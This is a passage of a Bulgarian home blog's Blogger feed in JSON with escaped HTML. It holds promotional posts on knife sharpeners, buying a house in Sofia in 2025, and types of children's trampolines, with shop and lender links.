заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5323006828087312500"},"published":{"$t":"2025-05-28T10:21:00.002+03:00"},"updated":{"$t":"2025-05-28T10:21:27.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Жилище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Къща в София – лукс или разумна инвестиция през 2025 г.?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s5482\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3655\" data-original-width=\"5482\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s320\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003EПрез 2025 г. въпросът е по-актуален от всякога: Къща в София – излишен лукс или разумна дългосрочна инвестиция? Отговорът, както често се случва, зависи от гледната точка.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EЦената на уединението – лукс със стойност\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в рамките на града все още е лукс. В квартали като Бояна, Симеоново, Драгалевци и Горна баня цените лесно надхвърлят 600 000 евро за средно голям имот. А за нещо с добро изложение, качествено строителство и двор с гледка към Витоша – сметката може да мине и 1 милион.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо тук идва и по-сериозният въпрос: Какво получавате срещу тази сума? Освен лично пространство и самостоятелност – неща, които трудно се постигат в апартамент с още 20 входа около вас – получавате и възможност за живот с друг ритъм. Без асансьори, със собствено барбекю, с място за деца, куче и домашна градина. Все повече хора в активна възраст търсят именно това, особено в постпандемичния свят, където домашният офис не е временна мода, а устойчиво решение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EПазарът не лъже – къщите се търсят\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДанни от началото на 2025 г. сочат ръст в търсенето на \u003C\/span\u003E\u003Ca href=\"https:\/\/kambanite-residential.bg\/properties\/\"\u003E\u003Cspan\u003Eкъщи в и около София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с близо 18% спрямо предходната година. Това се дължи на няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EВсе повече млади семейства предпочитат крайградски живот с по-голяма свобода\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЦените на апартаментите в центъра и южните райони почти изравняват тези на къщите в покрайнините\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EИнвеститорският интерес към терени за строителство на редови къщи се увеличава\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЧаст от купувачите търсят имоти с възможност за двойна употреба – живот и отдаване под наем (Airbnb, събития, студиа)\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan\u003EТова превръща някои къщи от чист „разход“ в потенциален актив, който може да се самоизплаща.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнфраструктурата – ахилесовата пета\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, не всичко е идеално. Един от основните недостатъци при живот в къща в София остава инфраструктурата. В много от предпочитаните южни райони няма канализация, уличното осветление е непостоянно, а пътищата са тесни или неподдържани. Паркирането за гости също може да е предизвикателство.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко обаче изберете къща в уреден квартал или частен комплекс с изградени комуникации, тези проблеми се минимизират. Все по-често хората се ориентират именно към редови къщи в затворени комплекси, където поддръжката и удобствата се споделят.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнвестицията в бъдеще\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинският въпрос не е само \"колко струва\", а \"каква стойност ще има след 10 години\". Къща в София – особено с добра локация – има потенциал за значително поскъпване. Ограниченото предлагане, увеличаващото се търсене и урбанистичното разрастване ще направят такива имоти все по-желани.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение, къщата дава възможност за преустройство, пристрояване, дори разделяне на две жилищни единици – нещо, което при апартамент е почти невъзможно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в София през 2025 г. все още е лукс – като цена и като начин на живот. Но тя не е просто каприз. Все по-често е разумна дългосрочна инвестиция, особено за хора, които търсят стабилност, спокойствие и реална стойност зад квадратурата. Много хора дори правят стъпка и купуват \u003C\/span\u003E\u003Ca href=\"https:\/\/www.arteimmo.bg\/\"\u003E\u003Cspan\u003Eинвестиционни имоти в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ свят, където времето и личното пространство стават новата валута, къщата не е просто имот. Тя е дом, избор и инвестиция в качество на живот. В днешно време дори можем да изтеглим \u003C\/span\u003E\u003Ca href=\"https:\/\/www.maxcredit.bg\/\"\u003E\u003Cspan\u003Eбърз кредит\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за покупка на имот и то на добри условия.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5323006828087312500\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html","title":"Къща в София – лукс или разумна инвестиция през 2025 г.?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s72-c\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6869639967818905063"},"published":{"$t":"2025-05-23T06:57:00.004+03:00"},"updated":{"$t":"2025-05-23T06:57:37.224+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Батут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"батути"}],"title":{"type":"text","$t":"Сравнение на различни видове батути – кой е подходящ за вас?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003EИзборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003Eбатут\u003C\/a\u003E\nне е просто въпрос на размер или цвят – това е решение, което трябва да отчете\nвъзрастта на децата, големината на пространството, честотата на използване и\nдори семейните навици. Съществуват много различни видове \u003Cb\u003Eбатути\u003C\/b\u003E, всеки\nсъс своите предимства и особености. За да направите информиран избор, е важно\nда разберете какви са разликите между основните типове и кой \u003Cb\u003Eбатут\u003C\/b\u003E\nнай-добре ще отговори на вашите нужди.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдин от най-популярните и универсални варианти е \u003Cb\u003Eкръглият\nбатут\u003C\/b\u003E. Той се среща в различни размери и е предпочитан от повечето\nсемейства, тъй като насочва скока към центъра. Това прави скачането\nпо-безопасно, особено за по-малки деца, които все още развиват своята\nкоординация. Кръглите \u003Cb\u003Eдетски батути\u003C\/b\u003E са стабилни, подходящи за неравни\nдворове и предлагат много добро съотношение между цена и функционалност. За\nродителите, които търсят лесно решение за домашна игра на открито, това често е\nнай-практичният избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПравоъгълните батути\u003C\/b\u003E, от своя страна, осигуряват\nповече контрол върху посоката и височината на скока. Те се използват често в\nспортни зали и от напреднали скачачи, тъй като предоставят по-динамична\nплатформа и позволяват по-прецизни движения. Ако имате деца, които обичат\nакробатики, салта или вече имат опит с батут, този тип би бил по-подходящ.\nПравоъгълната форма също така използва пространството по-ефективно, особено в\nтесни дворове или продълговати тераси.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s1280\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s320\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EОвалните батути\u003C\/b\u003E съчетават предимствата на кръглите и\nправоъгълните модели. Те предлагат по-голяма площ за игра, като същевременно\nзапазват сравнително централизирана посока на скоковете. Подходящи са за повече\nот едно дете, което ги прави предпочитан избор за семейства с двама или трима\nмалчугани, които играят заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за безопасност, \u003Cb\u003Eбатутите с предпазна мрежа\u003C\/b\u003E\nса стандарт в днешно време – и с основание. Те създават защитен периметър,\nкойто предотвратява падания извън батутната повърхност. Това е особено важно за\nпо-малки деца и за семейства, които искат да бъдат спокойни дори когато няма\nпостоянен надзор. \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003EДетски\nбатут\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E с мрежа\u003C\/b\u003E, предлаган от Sorbe.bg, е създаден с мисъл за\nоптимална защита – висококачествена мрежа, стабилни крепежи и омекотени\nпружини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 